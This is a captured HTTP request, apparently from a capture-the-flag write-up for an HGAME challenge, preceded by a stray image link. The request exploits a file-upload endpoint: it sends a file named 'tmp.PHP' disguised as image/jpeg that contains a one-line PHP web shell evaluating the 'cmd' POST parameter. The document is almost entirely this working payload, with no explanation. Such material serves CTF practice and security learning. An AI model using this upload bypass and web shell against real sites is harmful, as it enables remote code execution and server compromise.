 POST /upload.php HTTP/1.1
Host: week-1.hgame.lwsec.cn:32620
Content-Length: 208
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.75 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryc7rPyCdqgIlKbeSW
Origin: http://week-1.hgame.lwsec.cn:32620
Referer: http://week-1.hgame.lwsec.cn:32620/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=b9ot6aik9c60su8bo64rc8hhdf
Connection: close
------WebKitFormBoundaryc7rPyCdqgIlKbeSW
Content-Disposition: form-data; name="file"; filename="tmp.PHP"
Content-Type: image/jpeg
<?php eval($_POST['cmd']);
------WebKitFormBoundaryc7rPyCdqgIlKbeSW--